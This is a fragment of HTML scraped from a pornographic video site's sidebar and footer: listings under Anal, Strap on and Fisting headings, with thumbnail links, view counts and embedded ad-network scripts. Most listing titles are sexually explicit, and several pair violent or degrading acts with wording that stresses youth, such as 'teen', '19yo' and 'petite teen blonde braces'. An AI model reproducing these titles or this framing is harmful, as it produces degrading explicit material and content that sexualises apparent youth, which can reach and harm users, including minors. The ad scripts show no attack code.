class="fa fa-clock-o"></i>36:45</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Lisa Ann Interracial Gangbang</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var url=encodeURIComponent("https://t.grtyi.com/jo0b8m1w5c?url_id=0&aff_id=153714&offer_id=4632&bo=3511,3512,3521,3522&file_id=240569");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="//s2.static.cfgr2.com/anim/index12.html?id=assets/004462C/EOOxZSO&width=300&height=250&fallback=jpg&out=png&over=off&url={url}"></iframe>'.replace('{url}', url));</script></div></section><section id="widget_videos_block-12" class="widget widget_videos_block"><h2 class="widget-title">Anal</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=617"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="25" data-post-id="72894" class="loop-video thumb-block post-72894 post type-post status-publish format-video has-post-thumbnail hentry category-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/amateur-babysitter-fetish-amp-domination-hd/" title="Amateur babysitter fetish amp domination HD">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/4527136/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/4527136/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/4527136/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/4527136/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/4527136/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/4527136/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/4527136/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/4527136/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/4527136/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/4527136/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/4527136/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/4527136/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/4527136/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/4527136/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/4527136/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/4527136/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/4527136/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/4527136/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/4527136/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/4527136/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/12/amateur-babysitter-fetish-amp-domination-hd.jpg" alt="Amateur babysitter fetish amp domination HD"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>09:07</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:81%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>81%</span></div>		<header class="entry-header">
			<span>Amateur babysitter fetish amp domination HD</span>
		</header>
	</a>
</article>
          
<article data-video-uid="26" data-post-id="76210" class="loop-video thumb-block post-76210 post type-post status-publish format-video has-post-thumbnail hentry category-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/extra-small-petite-teen-blonde-braces-sucking-stepbros-banan/" title="Extra small petite teen blonde braces Sucking Stepbros Banan">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/4557707/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/4557707/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/4557707/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/4557707/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/4557707/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/4557707/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/4557707/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/4557707/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/4557707/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/4557707/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/4557707/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/4557707/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/4557707/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/4557707/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/4557707/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/4557707/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/4557707/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/4557707/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/4557707/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/4557707/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/01/extra-small-petite-teen-blonde-braces-sucking-stepbros-banan.jpg" alt="Extra small petite teen blonde braces Sucking Stepbros Banan"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:89%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>89%</span></div>		<header class="entry-header">
			<span>Extra small petite teen blonde braces Sucking Stepbros Banan</span>
		</header>
	</a>
</article>
          
<article data-video-uid="27" data-post-id="120690" class="loop-video thumb-block post-120690 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-big-cock tag-big-tits tag-deepthroat tag-fingering tag-interracial post_format-post-format-video">
	<a href="https://xvmovies.com/anal/deepthroating-milf-anally-rammed-by-hung-ebony-partner/" title="Deepthroating MILF anally rammed by hung Ebony partner">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.txxx.tube/contents/videos_screenshots/18167000/18167443/288x162/1.jpg,https://tn.txxx.tube/contents/videos_screenshots/18167000/18167443/288x162/2.jpg,https://tn.txxx.tube/contents/videos_screenshots/18167000/18167443/288x162/3.jpg,https://tn.txxx.tube/contents/videos_screenshots/18167000/18167443/288x162/4.jpg,https://tn.txxx.tube/contents/videos_screenshots/18167000/18167443/288x162/5.jpg,https://tn.txxx.tube/contents/videos_screenshots/18167000/18167443/288x162/6.jpg,https://tn.txxx.tube/contents/videos_screenshots/18167000/18167443/288x162/7.jpg,https://tn.txxx.tube/contents/videos_screenshots/18167000/18167443/288x162/8.jpg,https://tn.txxx.tube/contents/videos_screenshots/18167000/18167443/288x162/9.jpg,https://tn.txxx.tube/contents/videos_screenshots/18167000/18167443/288x162/10.jpg,https://tn.txxx.tube/contents/videos_screenshots/18167000/18167443/288x162/11.jpg,https://tn.txxx.tube/contents/videos_screenshots/18167000/18167443/288x162/12.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/04/deepthroating-milf-anally-rammed-by-hung-ebony-partner.jpg" alt="Deepthroating MILF anally rammed by hung Ebony partner"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:50</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Deepthroating MILF anally rammed by hung Ebony partner</span>
		</header>
	</a>
</article>
          
<article data-video-uid="28" data-post-id="111877" class="loop-video thumb-block post-111877 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-blonde post_format-post-format-video">
	<a href="https://xvmovies.com/anal/blonde-schlampe-an-der-strasse-aufgegabelt-und-in-den-arsch-gefickt/" title="Blonde Schlampe an der Strasse aufgegabelt und in den Arsch gefickt">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/01/blonde-schlampe-an-der-strasse-aufgegabelt-und-in-den-arsch-gefickt.jpg" alt="Blonde Schlampe an der Strasse aufgegabelt und in den Arsch gefickt"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:49</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>Blonde Schlampe an der Strasse aufgegabelt und in den Arsch gefickt</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-19" class="widget widget_text">			<div class="textwidget"><div id="_1811948" class="_24a2f"></div>
</div>
		</section><section id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://sefsdvc.com/en/us/media/dynamic/id?zid=11906&pid=0&custom1=&custom2=60531&custom3=%7Btransaction_id%7D&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?file_id=252177&aff_id=153714&offer_id=3785&aff_sub=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe>
</div></section><section id="text-23" class="widget widget_text">			<div class="textwidget"><p><script type='text/javascript' src='//pl16015598.revenuenetworkcpm.com/48/bf/91/48bf918dfcdb6f523e8af12cdd807d93.js'></script></p>
</div>
		</section>	</aside><!-- #sidebar -->
</div><!-- #content -->

<footer id="colophon" class="site-footer " role="contentinfo">
	<div class="row">
					<div class="happy-footer-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870961" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870961});</script>
<!--JuicyAds END-->			</div>
							<div class="happy-footer">
				<div id='_1811949' class='_24a2f'></div>			</div>
							<div class="four-columns-footer">
				<section id="banners_widget-4" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="1" id="crak_frame_1" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub=&aff_sub2=PUB_wpplugin;LOC_widget&source=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_1"></section><section id="text-8" class="widget widget_text">			<div class="textwidget"><div id='_1844530' class='_24a2f'></div></div>
		</section><section id="banners_widget-5" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="2" id="crak_frame_2" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub=&aff_sub2=PUB_wpplugin;LOC_widget&source=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_2"></section><section id="text-9" class="widget widget_text">			<div class="textwidget"><div id='_1844531' class='_24a2f'></div></div>
		</section><section id="widget_videos_block-10" class="widget widget_videos_block"><h2 class="widget-title">Strap on</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=3303"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="29" data-post-id="159224" class="loop-video thumb-block post-159224 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-babe tag-beach tag-big-dick tag-bj tag-bubble-butt tag-cock-sucking tag-deep-throat tag-doggy-style tag-natural-tits tag-nipple-piercing tag-oral tag-outside tag-public tag-raw tag-round-ass tag-tan-lines post_format-post-format-video actors-leolulu">
	<a href="https://xvmovies.com/strapon/the-dirtiest-porn-ever/" title="The Dirtiest Porn Ever">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201908/09/240611621/thumbs_38/(m=eafTGgaaaa)(mh=YnL2KzY1qGqxmFjs)1.jpg,https://di.phncdn.com/videos/201908/09/240611621/thumbs_38/(m=eafTGgaaaa)(mh=YnL2KzY1qGqxmFjs)2.jpg,https://di.phncdn.com/videos/201908/09/240611621/thumbs_38/(m=eafTGgaaaa)(mh=YnL2KzY1qGqxmFjs)3.jpg,https://di.phncdn.com/videos/201908/09/240611621/thumbs_38/(m=eafTGgaaaa)(mh=YnL2KzY1qGqxmFjs)4.jpg,https://di.phncdn.com/videos/201908/09/240611621/thumbs_38/(m=eafTGgaaaa)(mh=YnL2KzY1qGqxmFjs)5.jpg,https://di.phncdn.com/videos/201908/09/240611621/thumbs_38/(m=eafTGgaaaa)(mh=YnL2KzY1qGqxmFjs)6.jpg,https://di.phncdn.com/videos/201908/09/240611621/thumbs_38/(m=eafTGgaaaa)(mh=YnL2KzY1qGqxmFjs)7.jpg,https://di.phncdn.com/videos/201908/09/240611621/thumbs_38/(m=eafTGgaaaa)(mh=YnL2KzY1qGqxmFjs)8.jpg,https://di.phncdn.com/videos/201908/09/240611621/thumbs_38/(m=eafTGgaaaa)(mh=YnL2KzY1qGqxmFjs)9.jpg,https://di.phncdn.com/videos/201908/09/240611621/thumbs_38/(m=eafTGgaaaa)(mh=YnL2KzY1qGqxmFjs)10.jpg,https://di.phncdn.com/videos/201908/09/240611621/thumbs_38/(m=eafTGgaaaa)(mh=YnL2KzY1qGqxmFjs)11.jpg,https://di.phncdn.com/videos/201908/09/240611621/thumbs_38/(m=eafTGgaaaa)(mh=YnL2KzY1qGqxmFjs)12.jpg,https://di.phncdn.com/videos/201908/09/240611621/thumbs_38/(m=eafTGgaaaa)(mh=YnL2KzY1qGqxmFjs)13.jpg,https://di.phncdn.com/videos/201908/09/240611621/thumbs_38/(m=eafTGgaaaa)(mh=YnL2KzY1qGqxmFjs)14.jpg,https://di.phncdn.com/videos/201908/09/240611621/thumbs_38/(m=eafTGgaaaa)(mh=YnL2KzY1qGqxmFjs)15.jpg,https://di.phncdn.com/videos/201908/09/240611621/thumbs_38/(m=eafTGgaaaa)(mh=YnL2KzY1qGqxmFjs)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/06/the-dirtiest-porn-ever.jpg" alt="The Dirtiest Porn Ever"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:44</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>The Dirtiest Porn Ever</span>
		</header>
	</a>
</article>
          
<article data-video-uid="30" data-post-id="139752" class="loop-video thumb-block post-139752 post type-post status-publish format-video has-post-thumbnail hentry category-strapon post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/femdom-cfnm-domina-strapon-pegging-her-straponsucking-sub/" title="Femdom CFNM domina strapon pegging her straponsucking sub">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/5697957/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/5697957/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/5697957/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/5697957/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/5697957/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/5697957/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/5697957/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/5697957/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/5697957/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/5697957/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/5697957/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/5697957/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/5697957/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/5697957/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/5697957/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/5697957/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/5697957/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/5697957/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/5697957/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/5697957/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/11/femdom-cfnm-domina-strapon-pegging-her-straponsucking-sub.jpg" alt="Femdom CFNM domina strapon pegging her straponsucking sub"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:89%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>89%</span></div>		<header class="entry-header">
			<span>Femdom CFNM domina strapon pegging her straponsucking sub</span>
		</header>
	</a>
</article>
          
<article data-video-uid="31" data-post-id="139800" class="loop-video thumb-block post-139800 post type-post status-publish format-video has-post-thumbnail hentry category-strapon post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/cfnm-19yo-femdoms-pegging-dude-asshole/" title="CFNM 19yo femdoms pegging dude asshole">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/5691700/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/5691700/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/5691700/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/5691700/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/5691700/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/5691700/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/5691700/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/5691700/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/5691700/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/5691700/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/5691700/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/5691700/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/5691700/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/5691700/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/5691700/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/5691700/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/5691700/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/5691700/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/5691700/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/5691700/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/11/cfnm-19yo-femdoms-pegging-dude-asshole.jpg" alt="CFNM 19yo femdoms pegging dude asshole"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:88%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>88%</span></div>		<header class="entry-header">
			<span>CFNM 19yo femdoms pegging dude asshole</span>
		</header>
	</a>
</article>
          
<article data-video-uid="32" data-post-id="175019" class="loop-video thumb-block post-175019 post type-post status-publish format-video has-post-thumbnail hentry category-strapon post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/fetish-chateau-dommes-double-domme-strapon-spitroast/" title="Fetish Chateau Dommes &#8211; Double Domme strapon spitroast">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/6232069/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/6232069/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/6232069/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/6232069/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/6232069/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/6232069/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/6232069/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/6232069/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/6232069/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/6232069/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/6232069/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/6232069/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/6232069/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/6232069/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/6232069/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/6232069/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/6232069/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/6232069/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/6232069/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/6232069/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2024/01/fetish-chateau-dommes-double-domme-strapon-spitroast.jpg" alt="Fetish Chateau Dommes &#8211; Double Domme strapon spitroast"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:54</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:82%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>82%</span></div>		<header class="entry-header">
			<span>Fetish Chateau Dommes &#8211; Double Domme strapon spitroast</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-7" class="widget widget_videos_block"><h2 class="widget-title">Fisting</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=2342"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="33" data-post-id="115403" class="loop-video thumb-block post-115403 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-cunnilingus tag-fingering tag-hairy tag-hot tag-lesbians post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/hot-hairy-lesbians-laney-and-olive-g-enjoy-cunnilingus-and-fingering/" title="Hot hairy lesbians Laney and Olive G enjoy cunnilingus and fingering">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/02/hot-hairy-lesbians-laney-and-olive-g-enjoy-cunnilingus-and-fingering.jpg" alt="Hot hairy lesbians Laney and Olive G enjoy cunnilingus and fingering"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:00:02</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Hot hairy lesbians Laney and Olive G enjoy cunnilingus and fingering</span>
		</header>
	</a>
</article>
          
<article data-video-uid="34" data-post-id="93907" class="loop-video thumb-block post-93907 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-bdsm tag-brazzers tag-ginger tag-lauren tag-milf tag-naughty post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/naughty-ginger-milf-lauren-phillips-bdsm-confidential-brazzers/" title="Naughty ginger milf Lauren Phillip&apos;s  BDSM Confidential &#8211; Brazzers">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/07/naughty-ginger-milf-lauren-phillips-bdsm-confidential-brazzers.jpg" alt="Naughty ginger milf Lauren Phillip&apos;s  BDSM Confidential &#8211; Brazzers"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:00:43</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>Naughty ginger milf Lauren Phillip&apos;s  BDSM Confidential &#8211; Brazzers</span>
		</header>
	</a>
</article>
          
<article data-video-uid="35" data-post-id="99036" class="loop-video thumb-block post-99036 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-fisting tag-hd tag-lesbian tag-lick tag-teen tag-toys post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/haley-and-nina-go-from-innocent-fun-to-fist-deep/" title="Haley and Nina Go From Innocent Fun To Fist Deep">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/08/haley-and-nina-go-from-innocent-fun-to-fist-deep.jpg" alt="Haley and Nina Go From Innocent Fun To Fist Deep"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:57</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Haley and Nina Go From Innocent Fun To Fist Deep</span>
		</header>
	</a>
</article>
          
<article data-video-uid="36" data-post-id="55779" class="loop-video thumb-block post-55779 post type-post status-publish format-video hentry category-fisting tag-amateur tag-bizarre tag-chubby tag-dilation tag-domination tag-double-fist tag-extreme tag-fetish tag-fist-fuck tag-fisting tag-german tag-kink tag-pussy tag-sicflics tag-submissive tag-teen post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/teen-slut-brutal-punch-fisting-penetration/" title="Teen slut brutal punch fisting penetration">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201512/15/63859291/original/(m=eafTGgaaaa)(mh=FAqaBSdWigPkOgrP)1.jpg,https://ci.phncdn.com/videos/201512/15/63859291/original/(m=eafTGgaaaa)(mh=FAqaBSdWigPkOgrP)2.jpg,https://ci.phncdn.com/videos/201512/15/63859291/original/(m=eafTGgaaaa)(mh=FAqaBSdWigPkOgrP)3.jpg,https://ci.phncdn.com/videos/201512/15/63859291/original/(m=eafTGgaaaa)(mh=FAqaBSdWigPkOgrP)4.jpg,https://ci.phncdn.com/videos/201512/15/63859291/original/(m=eafTGgaaaa)(mh=FAqaBSdWigPkOgrP)5.jpg,https://ci.phncdn.com/videos/201512/15/63859291/original/(m=eafTGgaaaa)(mh=FAqaBSdWigPkOgrP)6.jpg,https://ci.phncdn.com/videos/201512/15/63859291/original/(m=eafTGgaaaa)(mh=FAqaBSdWigPkOgrP)7.jpg,https://ci.phncdn.com/videos/201512/15/63859291/original/(m=eafTGgaaaa)(mh=FAqaBSdWigPkOgrP)8.jpg,https://ci.phncdn.com/videos/201512/15/63859291/original/(m=eafTGgaaaa)(mh=FAqaBSdWigPkOgrP)9.jpg,https://ci.phncdn.com/videos/201512/15/63859291/original/(m=eafTGgaaaa)(mh=FAqaBSdWigPkOgrP)10.jpg,https://ci.phncdn.com/videos/201512/15/63859291/original/(m=eafTGgaaaa)(mh=FAqaBSdWigPkOgrP)11.jpg,https://ci.phncdn.com/videos/201512/15/63859291/original/(m=eafTGgaaaa)(mh=FAqaBSdWigPkOgrP)12.jpg,https://ci.phncdn.com/videos/201512/15/63859291/original/(m=eafTGgaaaa)(mh=FAqaBSdWigPkOgrP)13.jpg,https://ci.phncdn.com/videos/201512/15/63859291/original/(m=eafTGgaaaa)(mh=FAqaBSdWigPkOgrP)14.jpg,https://ci.phncdn.com/videos/201512/15/63859291/original/(m=eafTGgaaaa)(mh=FAqaBSdWigPkOgrP)15.jpg,https://ci.phncdn.com/videos/201512/15/63859291/original/(m=eafTGgaaaa)(mh=FAqaBSdWigPkOgrP)16.jpg"><img data-src="https://ci.phncdn.com/videos/201512/15/63859291/original/(m=eafTGgaaaa)(mh=FAqaBSdWigPkOgrP)12.jpg" alt="Teen slut brutal punch fisting penetration"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:01</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Teen slut brutal punch fisting penetration</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-15" class="widget widget_videos_block"><h2 class="widget-title">Anal</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=617"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="37" data-post-id="175227" class="loop-video thumb-block post-175227 post type-post status-publish format-video has-post-thumbnail hentry category-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/blonde-milf-group-sex/" title="Blonde milf group sex">
		<div class="post-thumbnail">
